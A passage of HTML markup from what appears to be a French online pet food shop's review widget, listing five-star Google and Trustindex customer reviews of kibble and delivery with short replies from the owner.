Merci beaucoup pour votre retour, nous travaillons quotidiennement dans le seul but de satisfaire notre clientèle 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1755614827" data-id="358adf581aa2512c2dcc8714121a2323" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL7e8UJ8AxP0GoXZ4ZEIKp_qPSblLlrpMm69X_ohQOYwHDdNw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL7e8UJ8AxP0GoXZ4ZEIKp_qPSblLlrpMm69X_ohQOYwHDdNw=w80-h80-c-rp-mo-br100 2x" alt="Anaïs MARGOLINE profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Anaïs MARGOLINE </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je suis très satisfait de ma commande ! La livraison a été rapide et conforme. En plus des croquettes, j’ai reçu un verre doseur très pratique ainsi que des sachets testeurs, une attention vraiment appréciable. Mon chien est ravi et moi aussi. Je recommande vivement ce site pour son sérieux et ses petites attentions.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour. Au plaisir de vous revoir sur notre site Internet 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1754317096" data-id="b896f90f6316ed4cb9c6b0c657593a9c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUvqRZw0n8bCHBqknc_m27DcqQEe0q7j3k6cy6vqkIB252BpFk=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUvqRZw0n8bCHBqknc_m27DcqQEe0q7j3k6cy6vqkIB252BpFk=w80-h80-c-rp-mo-br100 2x" alt="Guillaume Pensier profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Guillaume Pensier </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je commande depuis peu sur le site, je le trouve bien fait avec des produits de qualité et un service client vraiment au top, je recommande à 100%<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Ravi de vous compter parmi nos nouveaux clients, au plaisir d’échanger avec vous :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Trustindex ti-image-layout-thumbnail" data-time="1754033079" data-id="46bf99043291c3ce302978b0a533aa60" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Trustindex</span> <img src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="Trustindex" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI2l6_205mzHpDl0PZocNZKM_gs1d5XjEqAFUd1yIaidJ4lpA=w40-h40-c" srcset="https://lh3.googleusercontent.com/a/ACg8ocI2l6_205mzHpDl0PZocNZKM_gs1d5XjEqAFUd1yIaidJ4lpA=w80-h80-c 2x" alt="Brigitte Tranchant profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Brigitte Tranchant </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Trustindex.</span></span></span> <div class="ti-review-text-container ti-review-content"><strong>croquette mastery</strong>
j ai un bouledogue francais, je prend des croquettes matery au canard, il adore. il digère super bien. commande rapide, très bon conseil. très très bien</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1753438569" data-id="72b65803b089a9be634d1b8da97ad079" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX_G5UitGIKt4yhdukbfjbB2EcRQnsRB2h_QGUKRMYyO6WVHQw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX_G5UitGIKt4yhdukbfjbB2EcRQnsRB2h_QGUKRMYyO6WVHQw=w80-h80-c-rp-mo-br100 2x" alt="Severine Durand profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Severine Durand </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Le nouveau site est super sympa, il y a enfin la possibilité de s’abonner pour automatiser les commandes c’est vraiment top. La qualité de service est toujours au rendez-vous.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour, nous avons effectivement beaucoup travaillé sur la refonte du site et nous sommes ravis de voir que vous appréciez</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1752223274" data-id="ddf98e0187a62a6502aefe07220300ec" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXWVBt6oXcMf7M4oI5qYpt6oaffpNqeF7dWU4NrAo4CuvBsP-PgYA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXWVBt6oXcMf7M4oI5qYpt6oaffpNqeF7dWU4NrAo4CuvBsP-PgYA=w80-h80-c-rp-mo-br100 2x" alt="sylvie maghe profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> sylvie maghe </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Croquettes très appréciées par notre chat .
Très bons conseils et surtout envoi très rapide .
Je recommande cette entreprise.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour :) la livraison rapide fait partie de nos engagements et nous faisons en sorte de proposer la meilleure qualité de service :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751991933" data-id="c14395977ba14542aa3c2df6683ce2a5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJaoeRJvmubnu_U_3cjDcIZIrZRZRzPMlUy7L2idwqoMsyWyA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJaoeRJvmubnu_U_3cjDcIZIrZRZRzPMlUy7L2idwqoMsyWyA=w80-h80-c-rp-mo-br100 2x" alt="Damien Hennebeau profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Damien Hennebeau </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Merci beaucoup pour le petit cadeau livré avec notre commande
Mon chat est très content 😀
Et merci pour votre sérieux
À très bientôt<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour, nous travaillons chaque jour pour que la satisfaction Client soit totale :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751971726" data-id="98f8942022f38db9db5075017a0fbb03" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-j0RkWE5WHrrvsgHaryW0PKeSZIqLWU1WScyTbp5WHqpqxA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-j0RkWE5WHrrvsgHaryW0PKeSZIqLWU1WScyTbp5WHqpqxA=w80-h80-c-rp-mo-br100 2x" alt="LANCELOT KEVIN profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> LANCELOT KEVIN </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Le nouveau site est excellent et le service client toujours au top !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour, nous avons beaucoup travaillé à l’amélioration de l’expérience Client et nous sommes ravis que cela vous plaît :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751970933" data-id="79e88dba9e6034806a0ed8810e58068b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXpv0kjVee_4gNRYGpe3zMkh1MNcxxMmcvjssD7YLRAppPZkMA3=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXpv0kjVee_4gNRYGpe3zMkh1MNcxxMmcvjssD7YLRAppPZkMA3=w80-h80-c-rp-mo-br100 2x" alt="SACHA JOHNSON profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> SACHA JOHNSON </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">De très bons conseils et Conseil grave bien pour vos chiens ce sont les petits ou les grands chiens il y a des croquettes de très bonne qualité. En tout cas mon chien Staffy Bleu aime beaucoup ses croquettes.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup pour votre retour. Nous sommes enchanté que votre Staffy aime la qualité de nos croquettes :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751825422" data-id="f4bbc1e6f8affd848d85b770335f1a1d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLbTAUUWGWUk9LWHOfVTkLNVZ6Zxufoj8-aCsZ8U7tv-lxLkw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLbTAUUWGWUk9LWHOfVTkLNVZ6Zxufoj8-aCsZ8U7tv-lxLkw=w80-h80-c-rp-mo-ba2-br100 2x" alt="Hering Marlene profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Hering Marlene </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Super bonne qualité mes animaux ont adhérer direct je recommande les yeux fermés<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751823977" data-id="f2ae88433681f2c93558358cb485636a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWx6UM-M-BIjdrFRvW9EH-rCFbNNrnQN2HM2bXDKQhJOvSyK4qU=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWx6UM-M-BIjdrFRvW9EH-rCFbNNrnQN2HM2bXDKQhJOvSyK4qU=w80-h80-c-rp-mo-br100 2x" alt="Noa Johnson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Noa Johnson </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Depuis que j'ai commandé ces croquettes pour mon chien, il est en très bonne santé et montre beaucoup d'énergie.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751821919" data-id="8c61a810a307d287e5357efe6ddfffc0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLYbe7uxpef2W_6-vLH-0RnAqrLuDJnQGqKA8UTHAE4FF_hng=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLYbe7uxpef2W_6-vLH-0RnAqrLuDJnQGqKA8UTHAE4FF_hng=w80-h80-c-rp-mo-br100 2x" alt="Malika Hanbli profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Malika Hanbli </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Très satisfaite. Rapidité de commande et croquette de qualité<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751818758" data-id="e86495101bcf26823eb102ba8c4b898b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIyK-b8om4Vn19-euX2GLHG7eyXy3cHBiUHxEV0BjuNliVUMQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIyK-b8om4Vn19-euX2GLHG7eyXy3cHBiUHxEV0BjuNliVUMQ=w80-h80-c-rp-mo-br100 2x" alt="jean marie bolangassa profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> jean marie bolangassa </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">J’ai acheté les croquettes pour mon chien pour mon Staffy Bleu, c’était incroyable il a grave kiffé.
Le vendeur a été de bons conseils Merci encore🙏🏾🙏🏾🙏🏾<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751812926" data-id="6ae4c7541f07fdecccffb3922d7a8366" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI5SHALL7nPUekNE_U0MdbakrhZxBHSIOMf-3O3USt6GXjTsw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI5SHALL7nPUekNE_U0MdbakrhZxBHSIOMf-3O3USt6GXjTsw=w80-h80-c-rp-mo-br100 2x" alt="Romain Coulon profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Romain Coulon </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Très satisfait !<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751799119" data-id="24a6f66291981b922f6847cd06681f9c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJgxZEo6tvicZ-n9_fpAP71-Ua_-hQiY2KRIwFrJuSFnJ3vmQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJgxZEo6tvicZ-n9_fpAP71-Ua_-hQiY2KRIwFrJuSFnJ3vmQ=w80-h80-c-rp-mo-br100 2x" alt="Ambrine Belmokhtar profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ambrine Belmokhtar </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Produits de qualité 